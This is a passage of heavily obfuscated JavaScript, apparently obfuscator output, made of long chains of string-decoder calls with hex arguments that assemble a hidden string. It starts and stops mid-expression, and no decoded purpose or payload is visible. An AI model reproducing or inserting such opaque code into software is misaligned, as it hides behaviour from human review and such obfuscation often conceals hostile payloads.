x1fd229(0x161c,0x1e6e,0x1247,0xc4e,0x160c)+O00O00911F_0x2a49d6(0x15df,0x18d4,0x1a43,0x10ce,0x27b3)+O00O00911F_0x96d9cf(0x1792,0xdec,0x243e,0x8a0,0x98d)+O00O00911F_0x2a49d6(0x17d4,0x1021,0x1626,0xdf2,0x1873)+O00O00911F_0xbc3d7d(0x16e7,0xae3,0xa76,0x1774,0x17b2)+O00O00911F_0x96d9cf(0x1792,0x1179,0x12ab,0x1039,0x21aa)+O00O00911F_0x301314(0x197a,0x17a3,0x1005,0x15aa,0x15da)+O00O00911F_0x96d9cf(0x1244,0xc20,0x1559,0xc68,0x1423)+O00O00911F_0xbc3d7d(0x22a,0x1a2,-0x3d3,-0x6df,0x48e)+O00O00911F_0x301314(0xc65,0xcd0,0x189d,0x5e6,0x13d4)+O00O00911F_0x96d9cf(0x1d1b,0x1693,0x1044,0x1c6c,0x2278)+O00O00911F_0x96d9cf(0xf83,0xc0e,0x984,0x384,0x1916)+O00O00911F_0x96d9cf(0x9c7,0x751,0xd82,0x120,0x6bd)+O00O00911F_0xbc3d7d(0x1988,0x23b5,0x2870,0x1237,0x11de)+O00O00911F_0x1fd229(-0x562,0xd31,0x945,0x17f7,0x69)+O00O00911F_0x301314(0x14e1,0x1cd6,0x1e10,0xcd5,0x1572)+O00O00911F_0x1fd229(0x1297,0x1533,0xe49,0xad8,0x18e6)+O00O00911F_0x301314(0x16d2,0x2100,0xaae,0x1ecc,0x133a)+O00O00911F_0x2a49d6(0x2bfa,0x1e3f,0x1a53,0x1690,0x2b67)+O00O00911F_0x301314(0x5ae,0x8f,-0x583,0x62e,0x563)+O00O00911F_0xbc3d7d(0x838,-0x61d,0xe9,-0x576,0x1491)+O00O00911F_0x96d9cf(0x521,0xb4,-0x5dc,0x923,0xdfa)+O00O00911F_0xbc3d7d(0x16e7,0x1f61,0x1135,0x1e85,0x122f)+O00O00911F_0x2a49d6(0x7,0x347,0x345,0x9b3,0xc86)+O00O00911F_0x301314(0x18c1,0x19a9,0x10b2,0x1280,0xe44)+O00O00911F_0x96d9cf(0x1cec,0x10c1,0x139c,0x27ef,0x16e2)+O00O00911F_0x2a49d6(0x20b3,0x148c,0x6b1,0x128a,0x1da2)+O00O00911F_0x2a49d6(0x888,0xb09,-0x333,0x11cd,0x7b0)+O00O00911F_0x301314(0x18ac,0x1ce5,0x1479,0xce6,0xc3a)+O00O00911F_0x301314(0xb4e,0x578,0x19e7,0xaa6,0x1819)+O00O00911F_0x2a49d6(0x11c6,0xc40,0x293,0x126c,0x12e6)+O00O00911F_0xbc3d7d(0xc30,0x18d8,0x6a6,0x7e7,0xdaf)+O00O00911F_0x1fd229(0x17c8,0x1cae,0x1ccf,0x2688,0xf5e)+O00O00911F_0x96d9cf(0x1792,0xf43,0x21f8,0x2485,0x12ad)+O00O00911F_0x301314(0x160b,0x10ca,0xb50,0x1025,0x1631)+O00O00911F_0x301314(0xb0b,0x171a,0x571,0xe36,0xc47)+O00O00911F_0x96d9cf(0x1bcb,0x268b,0x2703,0x1fd9,0x1a09)+O00O00911F_0xbc3d7d(0x13b9,0xf81,0x1a23,0x937,0x1836)+O00O00911F_0x2a49d6(0x17cf,0x18d4,0x11d1,0x1ab3,0x2758)+O00O00911F_0xbc3d7d(0x1a39,0x202c,0x272a,0x2126,0x1fd9)+O00O00911F_0x301314(0x160b,0x1695,0x101d,0x7ae,0xc8a)+O00O00911F_0x1fd229(0x23ae,0xe4a,0x1ccf,0x1c0f,0x268b)+O00O00911F_0x1fd229(0x1c4,0xe2,0xbd9,0x11b3,0x1867)+O00O00911F_0x96d9cf(0x8f9,-0x6d,0x2e9,0x604,0x1116)+O00O00911F_0x1fd229(0x9e4,0x14ae,0xc92,0x1827,-0x11)+O00O00911F_0x301314(0x16d2,0x1a0e,0x155a,0x1584,0x23d3)+O00O00911F_0x2a49d6(0x1c96,0x1e3f,0x26fd,0x27b4,0x1ab4)+O00O00911F_0x1fd229(0x735,0x34b,0xc72,0x143c,0xc05)+O00O00911F_0x301314(0x9b6,0x7,0x623,0x455,0xc6c)+O00O00911F_0x96d9cf(0x7d9,-0x2d9,0x1306,-0x1b1,0x863)+O00O00911F_0x301314(0x197e,0x18a2,0x14ac,0x2241,0xfa4)+O00O00911F_0x96d9cf(0xad7,0x10b1,-0x204,0xce2,0x10b9)+O00O00911F_0x301314(0x7d6,0x1017,0x35e,0xf67,-0xd7)+O00O00911F_0x301314(0x854,0x339,-0x122,0x12d9,0xa73)+O00O00911F_0x2a49d6(-0x2fe,0x2ee,-0xc7,-0x592,0x9e3)+O00O00911F_0x2a49d6(0x1b69,0x12fb,0x584,0xb59,0x1d12)+O00O00911F_0x301314(0x16d2,0x16f0,0x2432,0x105d,0x1920)+O00O00911F_0xbc3d7d(0x1c52,0x289c,0x1be1,0xf6b,0x12cd)+O00O00911F_0x96d9cf(0x735,-0x5fa,-0x785,0x9fd,0xdb)+O00O00911F_0x2a49d6(0x9c6,0xc7f,0x19bd,0x126f,0x185f)+O00O00911F_0x96d9cf(0x145d,0x146d,0x185b,0xdc6,0x1362)+O00O00911F_0x301314(0x590,-0x1d2,0x72f,-0x17d,0x4df)+O00O00911F_0xbc3d7d(0x152c,0x189a,0x1fd0,0x1770,0xb3e)+O00O00911F_0x301314(0x4fe,0x86a,0x68e,0x38b,0xa87)+O00O00911F_0xbc3d7d(0xd52,0x278,0x11c2,0xf6d,0x1a8d)+O00O00911F_0xbc3d7d(0x1c18,0x2ab9,0x232f,0x24d3,0x23ae)+O00O00911F_0x1fd229(0x1301,0x2105,0x2067,0x151d,0x2c68)+O00O00911F_0x96d9cf(0x52d,0xc78,-0x241,0x98b,0x4d8)+O00O00911F_0x1fd229(0x1731,0x4d,0x87b,0x8a9,-0x175)+O00O00911F_0x2a49d6(-0x1da,0x8f8,0x526,0x10bc,0x1eb)+O00O00911F_0x2a49d6(0xaf6,0x1084,0x1a0b,0x978,0x68a)+O00O00911F_0x2a49d6(0x12c9,0x79c,0x45a,0xda2,0xcba)+O00O00911F_0x96d9cf(0x426,0x240,0xedd,-0xab1,0x596)+O00O00911F_0x1fd229(-0x142,-0x7ce,0x654,0xb1a,0xf7c)+O00O00911F_0xbc3d7d(0x19d4,0x1d1c,0x23b9,0x1fde,0x26af)+O00O00911F_0xbc3d7d(0xd3e,0x7e,-0x44,0x8c9,0x1077)+O00O00911F_0x301314(0x146b,0x58b,0x1efa,0x1279,0x84f)+O00O00911F_0xbc3d7d(-0x136,0x859,0x1e3,0x6be,-0x3db)+O00O00911F_0x96d9cf(0x15d7,0x2435,0x21bc,0x94c,0xedb)+O00O00911F_0xbc3d7d(0x5da,0x733,0x22f,0xb2f,0xef0)+O00O00911F_0x2a49d6(0x5ee,0xf3f,0x1be8,0x614,0xd5e)+O00O00911F_0xbc3d7d(0x1c18,0x19b1,0x2528,0x2426,0x2133)+O00O00911F_0x301314(0x19a3,0x13f1,0x2776,0xb81,0x1a3c)+O00O00911F_0xbc3d7d(0x482,-0x1c5,-0x95f,0xff3,-0x22f)+O00O00911F_0x301314(0x1b7,-0xb7b,0xbc0,0x66a,0x7ca)+O00O00911F_0x301314(0x62f,0x73e,-0x49b,0xdb5,-0x35)+O00O00911F_0xbc3d7d(0xe97,0x16f7,0x1493,0x5cc,0x1307)+O00O00911F_0xbc3d7d(0x5af,0x8d0,0x149d,0x1004,0x121c)+O00O00911F_0x1fd229(0x6a4,-0x3a3,0x963,0x17ec,0x451)+O00O00911F_0x1fd229(0xbf2,0x446,0x654,0x55a,0x2e8)+O00O00911F_0x96d9cf(0x1a7f,0x24be,0x2836,0x1dc6,0x1062)+O00O00911F_0x1fd229(0x13ea,0xb51,0x166f,0x105f,0x1e72)+O00O00911F_0x1fd229(0xfee,0xd43,0x16b0,0xfc7,0x23f2)+O00O00911F_0x1fd229(0x87d,0x3fe,0x54e,0x68b,0x68b)+O00O00911F_0x96d9cf(0xe11,0x19f2,0xe5c,0x17f1,0x1971)+O00O00911F_0x96d9cf(0x1464,0x5d2,0x6b4,0x1222,0x742)+O00O00911F_0x1fd229(0x26f5,0x18f6,0x1ccf,0x214f,0x2043)+O00O00911F_0x301314(0x160b,0x24f9,0x1e52,0x1f25,0x1267)+O00O00911F_0x1fd229(0x17ac,0x1c54,0x212f,0x26a5,0x2645)+O00O00911F_0x301314(0xfd,0xa72,0x8bb,-0x85,0xf9b)+O00O00911F_0x96d9cf(0x521,0x1189,-0x7bd,-0x200,-0xe8)+O00O00911F_0xbc3d7d(0x16e7,0x2086,0x1454,0x1375,0x213b)+O00O00911F_0x301314(0x15a5,0x1815,0x243e,0x1464,0x1f1b)+O00O00911F_0x2a49d6(0x16f4,0x15a6,0x1d05,0x2430,0x1357)+O00O00911F_0x2a49d6(0x1048,0x18d4,0x1e02,0xf51,0x246a)+O00O00911F_0x1fd229(0x236a,0x1d23,0x161f,0x1e33,0x241c)+O00O00911F_0x301314(0x1ad3,0xc97,0x162d,0x204a,0xf36)+O00O00911F_0xbc3d7d(0x6dc,0x1545,0x250,0x13d,-0x266)+O00O00911F_0x301314(0x6e2,0x23e,0x31,0x5fb,0xbb4)+O00O00911F_0x301314(0x18e8,0x1f59,0x1c45,0x22f0,0x22b5)+O00O00911F_0x301314(0x197a,0x1b42,0x173b,0x1f81,0x277c)+O00O00911F_0x301314(0x10bd,0xe05,0x253,0x2d0,0x1893)+O00O00911F_0x96d9cf(0x2d5,-0x5b9,0x823,-0x598,-0x84b)+O00O00911F_0x1fd229(0x2104,0xc09,0x1329,0x190d,0x1a55)+O00O00911F_0x301314(0x490,0xd22,0xc2b,0x116b,-0xa21)+O00O00911F_0x2a49d6(0x1712,0x15a6,0x8e3,0x2026,0x1253)+O00O00911F_0xbc3d7d(0x16e7,0x23e7,0x1b12,0x13ef,0xf79)+O00O00911F_0xbc3d7d(0x1394,0x2029,0x100a,0x1440,0x755)+O00O00911F_0x96d9cf(0x361,0x910,-0x2f9,0x25f,0xe42)+O00O00911F_0x96d9cf(0x1792,0x1aae,0x1e0c,0x257f,0x1dd3)+O00O00911F_0x2a49d6(0x24b7,0x1c26,0x1256,0x2202,0x1041)+O00O00911F_0x2a49d6(0x1c20,0x186e,0x151c,0x1d65,0xd98)+O00O00911F_0xbc3d7d(0x13b9,0x140c,0x2035,0x1d0f,0xd5a)+O00O00911F_0xbc3d7d(0x427,0xe48,0x89,0x620,0x517)+O00O00911F_0xbc3d7d(0xcd5,0x130d,0x427,0x14fe,0x364)+O00O00911F_0x96d9cf(0x139a,0xb1c,0x122b,0x9a4,0x2131)+O00O00911F_0x2a49d6(0x1504,0x1d9c,0x212f,0x24b1,0x1186)+O00O00911F_0xbc3d7d(0x6dc,-0x5d4,-0x1cf,0x1c7,-0x261))+(O00O00911F_0x2a49d6(0x2b3,0x9ab,0x886,0x580,-0xcd)+O00O00911F_0x96d9cf(0xc4b,0xc9c,0x6e5,0x898,0xcb5)+O00O00911F_0x301314(0x15a1,0x13d5,0x103f,0x1d0c,0xea7)+O00O00911F_0x2a49d6(0x1a6c,0x1e05,0x1222,0x1d12,0x1243)+O00O00911F_0x2a49d6(0x1c47,0x1c6c,0x11aa,0x149e,0xf98)+O00O00911F_0x1fd229(-0x22e,0x16de,0xa6a,0x14e1,0x1bd)+O00O00911F_0xbc3d7d(0x293,-0xa28,-0xaf8,0xd6a,-0x6ed)+O00O00911F_0x96d9cf(0x7b6,0x14bd,-0x2ad,0xc7f,-0x606)+O00O00911F_0x1fd229(0x1469,0xab5,0x147f,0x12e9,0xd5d)+O00O00911F_0x1fd229(-0xb4,0xe9f,0xb97,0x18a5,0x1a88)+O00O00911F_0x1fd229(0x4c9,0x420,0x963,0x6ac,-0x110)+O00O00911F_0x96d9cf(0x7ea,-0x405,-0x567,0x45,0x14b0)+O00O00911F_0x2a49d6(0x87c,0x561,0x12b3,0x7da,0x93b)+O00O00911F_0xbc3d7d(0x50e,0x213,0x2fa,0x649,-0x3ba)+O00O00911F_0x1fd229(-0x272,-0x194,0x5b6,0x9,0xe5c)+O00O00911F_0xbc3d7d(0x4f0,0x824,0x1b8,-0x3d4,0x498)+O00O00911F_0x1fd229(0x19bc,0x130a,0x1313,0xe4f,0x4ae)+O00O00911F_0x301314(0x36e,-0x6d7,-0x7f9,0x6b1,0x807)+O00O00911F_0x2a49d6(0x158a,0x1128,0xcde,0x77b,0x138e)+O00O00911F_0x301314(0x1987,0x1ebe,0x1d98,0x10d0,0xd5a)+O00O00911F_0x1fd229(0x1165,0x1490,0xa1a,0x1120,0xeac)+O00O00911F_0x301314(0x1554,0x177c,0xf6e,0x14b7,0x2006)+O00O00911F_0x2a49d6(0x116c,0x1d9c,0x2393,0x2804,0x1ef4)+O00O00911F_0x301314(0x600,-0x386,0x101e,-0x724,0x12a1)+O00O00911F_0x96d9cf(0x869,0xdc4,0xd8d,0x862,-0x46a)+O00O00911F_0x2a49d6(0x111d,0x7fb,0x10c,0xe95,0x93c)+O00O00911F_0x96d9cf(0xde9,0xa16,0x7a,0x9cc,0x423)+O00O00911F_0x1fd229(0xe32,0x108f,0x1b2f,0xc6b,0x18d4)+O00O00911F_0x301314(-0x212,-0x58b,-0x1020,0x8a8,0x5de)+O00O00911F_0x1fd229(0x1e3e,0x1571,0x1b14,0xf43,0x1c82)+O00O00911F_0x1fd229(0x202,0x120b,0xbc2,0xa4e,-0x29d)+O00O00911F_0x2a49d6(0x1c22,0xf3f,0xb1e,0x3da,0x1252)+O00O00911F_0x2a49d6(0xf76,0x1e05,0x1c69,0x1581,0x2299)+O00O00911F_0xbc3d7d(0x1a7f,0x1681,0x1ecf,0xe18,0xf87)+O00O00911F_0xbc3d7d(0x482,0x904,0xf3b,-0x499,0xb98)+O00O00911F_0x1fd229(0x60d,0x333,0x87b,-0x2e4,0x10eb)+O00O00911F_0xbc3d7d(0x70b,0x7f8,0x36,0xd94,-0x13e)+O00O00911F_0xbc3d7d(0xe97,0x1b04,0x13e6,0xaae,0x73f)+O00O00911F_0x2a49d6(0x12ae,0x79c,0x335,-0x65,-0x6ec)+O00O00911F_0x96d9cf(0x426,-0x3f9,-0x5fc,-0x9aa,-0x81c)+O00O00911F_0x1fd229(0x12cc,0x162,0xd27,-0x103,0x857)+O00O00911F_0xbc3d7d(0x1c2a,0x2201,0xe9d,0x1ed0,0x2960)+O00O00911F_0xbc3d7d(0x41,0x703,-0x3a6,0xa77,-0xd2a)+O00O00911F_0xbc3d7d(-0x32,-0x373,0x72b,-0xe6f,-0x4e5)+O00O00911F_0x1fd229(0xf27,0xd8e,0x1aa1,0x2178,0x26f3)+O00O00911F_0x301314(0xf6b,0x174,0x3d3,0x8d0,0x1cf1)+O00O00911F_0x301314(0x160b,0xa38,0x1969,0x114a,0x166b)+O00O00911F_0x301314(0x385,-0xaf1,0xfe6,-0x88c,0x91a)+O00O00911F_0xbc3d7d(0x587,-0x149,0x20b,0xe56,-0x7f0)+O00O00911F_0x301314(0x840,0x1353,-0x27,0x1d3,-0x2b7)+O00O00911F_0x2a49d6(0x1fd5,0x1a97,0x2061,0x18c3,0x2824)+O00O00911F_0x301314(0x381,0x1b2,0x5c3,-0x8af,-0xb29)+O00O00911F_0x301314(0xa69,0x121d,0x261,0xb40,-0x2f2)+O00O00911F_0x2a49d6(0x168d,0x1902,0x1630,0x15d6,0xa13)+O00O00911F_0x96d9cf(0x10c2,0x1c0e,0x10f7,0x1873,0xf3e)+O00O00911F_0x2a49d6(-0xd9,0xe04,0x19,0x573,0xb06)+O00O00911F_0x96d9cf(0x273,0xa95,0xa6a,-0x309,-0xad9)+O00O00911F_0x1fd229(0x1067,0x22b4,0x147f,0xebe,0x212a)+O00O00911F_0x96d9cf(0x65a,-0x158,0x5c7,0xc2c,0x413)+O00O00911F_0x2a49d6(-0x65b,0x568,0x7cf,0x126d,0xcd3)+O00O00911F_0x96d9cf(0x2e3,-0x61,0xcfc,0x214,-0x310)+O00O00911F_0x2a49d6(0x66c,0xd54,0xacc,0x13d2,-0xe1)+O00O00911F_0xbc3d7d(0x1199,0xa12,0x16a6,0x127a,0x345)+O00O00911F_0xbc3d7d(0xed6,0x29a,0x204,0x1159,0x924)+O00O00911F_0x96d9cf(0xba9,0x146d,0x1a5d,0xbf5,0x1248)+O00O00911F_0x301314(0x1a91,0x1baa,0xe86,0x2676,0x146d)+O00O00911F_0x2a49d6(0xc11,0x15a6,0xed7,0x1bac,0x14f3)+O00O00911F_0x96d9cf(0x1b4b,0x178b,0x1cad,0x1cb2,0x165d)+O00O00911F_0x1fd229(0x1eee,0x1cc3,0x1348,0x1a75,0x10a4)+O00O00911F_0x96d9cf(0x16af,0x1c53,0x89d,0x16c5,0xe83)+O00O00911F_0x96d9cf(0x1ae4,0x1033,0x1902,0x1591,0x2727)+O00O00911F_0x96d9cf(0x11cb,0x16e0,0x11c3,0x1099,0x1538)+O00O00911F_0x1fd229(0x1744,-0x613,0x851,0x5c6,0x1074)+O00O00911F_0x1fd229(0x2369,0x1d62,0x147f,0x17b1,0x22fc)+O00O00911F_0x96d9cf(0x65a,0xe32,0xc40,0x1385,0xcff)+O00O00911F_0x2a49d6(-0x115,0x66a,-0x7ff,-0x4db,0x8d3)+O00O00911F_0x96d9cf(0x18da,0x1e2c,0x1cb5,0x1a21,0x1a25)+O00O00911F_0x2a49d6(0x113f,0x568,-0x566,0x133f,0x175)+O00O00911F_0x1fd229(0xb32,0x1915,0xafe,0x383,0x65b)+O00O00911F_0x1fd229(0x6a1,0xf08,0x702,0x14bb,-0x75e)+O00O00911F_0x2a49d6(-0x6b8,0x729,-0x673,0x729,0x1b0)+O00O00911F_0x301314(0x16d2,0x1b6f,0x12f9,0x1a39,0x2028)+O00O00911F_0x301314(0x1b76,0x1402,0x20c5,0x201e,0x2828)+O00O00911F_0x1fd229(-0x216,0x1033,0xc72,0xefe,0x1347)+O00O00911F_0x1fd229(0x189a,0x1f1b,0x1b43,0x1b05,0x1948)+O00O00911F_0xbc3d7d(-0x49,0xe81,-0xb7d,0x7f2,0x557)+O00O00911F_0xbc3d7d(0x869,-0x390,-0x34d,0x13b5,0x67a)+O00O00911F_0x96d9cf(0x14a,-0x7b5,0xc73,-0x7e7,-0x6e6)+O00O00911F_0x96d9cf(0xf42,0xe1b,0x7f6,0x6bf,0xa47)+O00O00911F_0xbc3d7d(0x5af,0xb28,0x1098,-0x430,0xe0d)+O00O00911F_0x96d9cf(0x426,0x979,0x6cd,0x53,0x9bc)+O00O00911F_0x301314(0x663,0x608,-0x80b,0xe28,0x480)+O00O00911F_0xbc3d7d(0x1a,-0xdf7,-0x471,-0x69b,-0xb5)+O00O00911F_0x301314(0x840,0x7ba,0x1535,0xfff,0xc4)+O00O00911F_0xbc3d7d(0x18aa,0x12f7,0x1353,0x1edc,0x158b)+O00O00911F_0x1fd229(0x1e75,0x132d,0x1de8,0x1d4d,0x2630)+O00O00911F_0xbc3d7d(0x19bb,0x2448,0xf4f,0x1444,0x133e)+O00O00911F_0x2a49d6(0x1f5,0x663,-0x185,0x6bc,0xc88)+O00O00911F_0x96d9cf(0x1b01,0x16e8,0x1c3c,0x172b,0x1f77)+O00O00911F_0xbc3d7d(0x1199,0x114c,0x1e2c,0x2029,0x69b)+O00O00911F_0x2a49d6(-0x2ca,0x417,0x26f,0x6df,0x59c)+O00O00911F_0x96d9cf(0x123f,0x6de,0x12f5,0xa7e,0x1662)+O00O00911F_0x96d9cf(0x33e,-0xa4e,-0x817,0xf4b,-0x5f8)+O00O00911F_0x1fd229(0x79e,0xfdf,0xa4d,-0x2b2,-0x343)+O00O00911F_0x2a49d6(0xcf3,0x36a,0x67f,0x757,0x40a)+O00O00911F_0x96d9cf(0x52d,-0x5ed,0xc73,-0x42f,-0x54b)+O00O00911F_0x1fd229(0x1477,0x97,0x87b,0x8c5,0xfdf)+O00O00911F_0x96d9cf(0x7b6,0x103,0x979,0x12f,0xe8e)+O00O00911F_0x1fd229(0x146f,0x1968,0x147f,0x1ceb,0x2367)+O00O00911F_0xbc3d7d(0x5af,0x604,0xfd5,-0x28a,-0x8b6)+O00O00911F_0x2a49d6(0x9c3,0x568,0x660,-0x7a4,0xad5)+O00O00911F_0x1fd229(0x13c9,0x130b,0xd27,0x579,0x1679)+O00O00911F_0x1fd229(0x1b3e,0xed7,0x1bf2,0x2000,0x16a7)+O00O00911F_0x96d9cf(0x138a,0x1fd5,0x11b7,0x7b5,0x1668)+O00O00911F_0x2a49d6(0x1480,0xb09,0x4d4,0x1123,0x16ff)+O00O00911F_0x2a49d6(0x13d2,0x1b75,0x1ad3,0xceb,0x276e)+O00O00911F_0x2a49d6(0x815,0xd95,0x124d,0x15b6,0xd35)+O00O00911F_0x1fd229(0x1629,0xb7f,0x7d5,-0x420,0x1263)+O00O00911F_0x301314(0x1379,0xcc9,0x14a0,0x1377,0x6f5)+O00O00911F_0x1fd229(0x21d9,0x23ad,0x161f,0x1aff,0x119d)+O00O00911F_0xbc3d7d(0x1baf,0x23b9,0xdc8,0x1d0b,0x1dd1)+O00O00911F_0xbc3d7d(0x6dc,0x4ec,0xfc0,0xe02,0x6ee)+O00O00911F_0x1fd229(-0x8d,0x14e,0xa20,0xc2d,0x14a8)+O00O00911F_0x2a49d6(0x115f,0xe94,0x18cf,0xcfa,0x4ae)+O00O00911F_0xbc3d7d(0x289,-0x4be,0xb40,-0x325,-0x128)+O00O00911F_0x2a49d6(0x121e,0x7c7,0x1589,0x70c,0x287)+O00O00911F_0xbc3d7d(0x476,0x21a,0x590,0xc6c,0x560)+O00O00911F_0x301314(0x52c,0x742,-0x834,-0x255,0x1e8)+O00O00911F_0xbc3d7d(0x13ac,0x150a,0x1471,0xb8d,0x1120)+O00O00911F_0x1fd229(0x1800,0x221d,0x1781,0xf0f,0x1cc5)+O00O00911F_0x1fd229(0x1281,-0x490,0x948,0x135b,0xa3d)+O00O00911F_0x2a49d6(0xd70,0x11bc,0x45c,0xb8d,0x18dc)+O00O00911F_0x1fd229(0x10a4,0x1faa,0x121e,0x70e,0x1ac6)+O00O00911F_0xbc3d7d(0x1565,0x1e43,0x1f25,0xc53,0x1726)+O00O00911F_0x1fd229(0x84f,0x171e,0xa32,0x160f,-0xc8)+O00O00911F_0x2a49d6(0x6d5,0x1084,0x1cc2,0xa97,0xe87)+O00O00911F_0xbc3d7d(0x5af,0x39a,0x8c6,0x1434,0xd80)+O00O00911F_0x1fd229(0x225,0xa48,0x963,-0xb3,0x2c5)+O00O00911F_0xbc3d7d(0x52e,0x72c,0x70f,0x6cd,0x1fa)+O00O00911F_0x301314(0x25,-0x2ef,-0x36d,0xbd5,0x354)+O00O00911F_0x96d9cf(0x12ff,0x1850,0x1ebf,0x1686,0x11f4)+O00O00911F_0x96d9cf(0x717,0x297,-0x500,0x4,-0x6f8)+O00O00911F_0x1fd229(0x128b,0x1e2a,0x10de,0x837,0x847)+O00O00911F_0x1fd229(0xaa,-0x588,0x54e,0x697,0xc4b)+O00O00911F_0x1fd229(0x1401,-0x423,0xa60,0x8f1,0xa7c)+O00O00911F_0x96d9cf(0x1792,0x222b,0xa20,0xf8c,0x2473)+O00O00911F_0xbc3d7d(0x1a8c,0x21db,0x1b7e,0x1923,0x1f85)+O00O00911F_0x96d9cf(0x7ca,0x4d2,0xeb5,0x822,-0x1f6)+O00O00911F_0xbc3d7d(0x1baf,0x20c8,0x1d93,0xd5c,0x1309)+O00O00911F_0x301314(0x162f,0x8a0,0xf78,0x198c,0x883)+O00O00911F_0x96d9cf(-0x27,0x760,0x6bc,0x4d,-0x61d)+O00O00911F_0x96d9cf(0xd52,0x198d,0x129d,0x1213,0xb14)+O00O00911F_0x301314(0x1ad,-0x866,0xfbc,0x123,0x1b5)+O00O00911F_0x2a49d6(0x116c,0x1ba4,0x28e7,0x1484,0x1716)+O00O00911F_0x301314(0x1972,0x2753,0x12ad,0x1b40,0x146e)+O00O00911F_0xbc3d7d(0x13cd,0x1e39,0x1865,0x630,0x1937)+O00O00911F_0x96d9cf(0xf42,0xc8a,0x4ef,0x1d0b,0x1ad3)+O00O00911F_0x2a49d6(0x5fc,0x79c,0x14d,0x1206,-0x6be)+O00O00911F_0x301314(0x29f,0xab6,0x6b2,-0x198,0x11f)+O00O00911F_0x1fd229(0x63a,0x10a1,0xb16,0xa91,0xe40)+O00O00911F_0xbc3d7d(0x101,0xb88,-0x767,0xda0,0x799)+O00O00911F_0xbc3d7d(0x1254,0x10ee,0xfec,0x1d47,0x4a0)+O00O00911F_0x96d9cf(0xf42,0xb85,0xad6,0xd22,0x1d5)+O00O00911F_0xbc3d7d(0x1b6f,0x1a0f,0x275c,0x2943,0x25bc)+O00O00911F_0xbc3d7d(0x1003,0x3d9,0x124,0x1b80,0x101c)+O00O00911F_0x2a49d6(-0x5,0x109,0xb0d,0xcef,0x14d)+O00O00911F_0x1fd229(0x1057,0x2445,0x1e96,0x1dcf,0x29b5)+O00O00911F_0x2a49d6(0x123a,0xf2b,0x12c8,0xc64,0x10ee)+O00O00911F_0x2a49d6(0x23da,0x1734,0x24d2,0x1cd3,0x1059)+O00O00911F_0xbc3d7d(-0x136,-0x5fa,0xaff,0xb4d,-0x101d)+O00O00911F_0x1fd229(0x13da,0xbb4,0x10de,0x135a,0x1f8d)+O00O00911F_0x1fd229(-0x841,0xd59,0x54e,0x8f6,-0x37a)+O00O00911F_0x301314(0x39c,-0x98d,-0x187,0x11ac,0x974)+O00O00911F_0x2a49d6(0x19ee,0x18d4,0x9f3,0x115c,0x1a86)+O00O00911F_0x1fd229(0x2ae2,0x25b7,0x1ccf,0x1703,0x29b2)+O00O00911F_0x2a49d6(-0x633,0x7de,0x10d0,0xf69,0x133a)+O00O00911F_0x1fd229(0x142f,0x1557,0x1d54,0x24bb,0x2ae4)+O00O00911F_0x1fd229(0x168d,0x1c4c,0xf04,0xd5b,0x479)+O00O00911F_0x2a49d6(0x1d5d,0x1bba,0x2442,0x127c,0x1131)+O00O00911F_0x301314(0xbf0,-0x17a,0xa25,0x2f8,0xb82)+O00O00911F_0xbc3d7d(0xd84,0xc5f,0x4a2,0x1572,0xa97)+O00O00911F_0xbc3d7d(0x1c56,0x1b04,0x2913,0x13ba,0x2750)+O00O00911F_0x2a49d6(0x1716,0xb49,0x137b,0x55e,0x1230)+O00O00911F_0x1fd229(0x11a9,0x14bc,0xae4,0x2e5,0xd08)+O00O00911F_0x2a49d6(0x222a,0x1aea,0x1433,0x275d,0x143d)+O00O00911F_0x2a49d6(0x1512,0xb09,0x7c8,0x178b,0x491)+O00O00911F_0x301314(0x18ac,0x1e7b,0xc66,0x1ab0,0x1c7c)+O00O00911F_0x96d9cf(0x1ea,-0xb27,0x3c1,0x97,0x63c)+O00O00911F_0x96d9cf(0x1523,0x2029,0x21ef,0x1292,0x1415)+O00O00911F_0x96d9cf(0x1abb,0x296d,0x27ef,0xda3,0x1a92)+O00O00911F_0x96d9cf(0xb54,0x1545,0x1300,0x63,0xd08)+O00O00911F_0xbc3d7d(0x91c,0x72b,0x140e,0x737,0xadb)+O00O00911F_0x96d9cf(0x1b62,0x1cdf,0x1bfb,0x2050,0x1cc1)+O00O00911F_0x301314(0xc2b,0x1504,0x1a43,0x727,0x145a)+O00O00911F_0xbc3d7d(0xd84,0xa1e,0x70e,0x1233,0x677)+O00O00911F_0x301314(0x11a5,0x2091,0x7c6,0xafd,0x438)+O00O00911F_0xbc3d7d(0x1baf,0x101a,0x13e3,0x1086,0xe2d)+O00O00911F_0x96d9cf(0x17b6,0x1b8b,0xcea,0x2448,0x1915)+O00O00911F_0x1fd229(0xe13,0xb7,0x516,-0x1f7,0x8a)+O00O00911F_0x1fd229(0x5b4,0xa0d,0x128f,0xe33,0xcee))+(O00O00911F_0x301314(0xde3,0x1b87,0x16d,0x1802,0xdd)+O00O00911F_0x96d9cf(0x1642,0x2280,0x1fd0,0x1f50,0x136c)+O00O00911F_0x2a49d6(0x966,0xce3,0xc21,0x10e9,0xc6e)+O00O00911F_0x1fd229(0x5f3,-0x85c,0x54e,0xef4,-0x5be)+O00O00911F_0xbc3d7d(0x478,-0x350,-0x697,-0x923,0xbca)+O00O00911F_0x96d9cf(0x1792,0x251e,0x11bb,0x1e4d,0xca0)+O00O00911F_0x1fd229(0x29ec,0x14a6,0x1ccf,0x2bac,0x2802)+O00O00911F_0x301314(0x160b,0xa9e,0xc63,0x2445,0x13f5)+O00O00911F_0x96d9cf(0x1b01,0x1f1c,0x2447,0x1d97,0xfc0)+O00O00911F_0x2a49d6(0x1d1e,0x1386,0x1647,0x1f69,0x818)+O00O00911F_0x1fd229(0x1526,0xb69,0x812,0x6c3,0x15e5)+O00O00911F_0x2a49d6(0xdab,0x1291,0x3bb,0x1735,0xcf0)+O00O00911F_0x301314(0x119c,0x1bc7,0xfbe,0x1b51,0xf4e)+O00O00911F_0xbc3d7d(0x10c1,0x138b,0xe1a,0xcb2,0x1098)+O00O00911F_0x301314(0x160b,0x1fd7,0x2026,0x1b35,0x11b7)+O00O00911F_0x96d9cf(0x1792,0x216a,0x1fb1,0x2426,0x1d02)+O00O00911F_0x2a49d6(0xb11,0x941,-0x1e8,-0x432,0x5fb)+O00O00911F_0x96d9cf(0x1859,0x1e89,0x2293,0x1f47,0x23d0)+O00O00911F_0x96d9cf(0x1cfd,0x121a,0x2725,0x2050,0x20e0)+O00O00911F_0x96d9cf(0x735,0x997,-0x20,-0x6b5,0x70f)+O00O00911F_0x1fd229(-0x12a,0x8bb,0x504,0xdd6,-0x7f5)+O00O00911F_0x2a49d6(0x15e8,0xa43,0x3c6,0x31c,-0x2)+O00O00911F_0x96d9cf(0x1b01,0x1a1a,0xd11,0x1e62,0x2109)+O00O00911F_0xbc3d7d(0x1199,0x173b,0x1980,0x1204,0x1848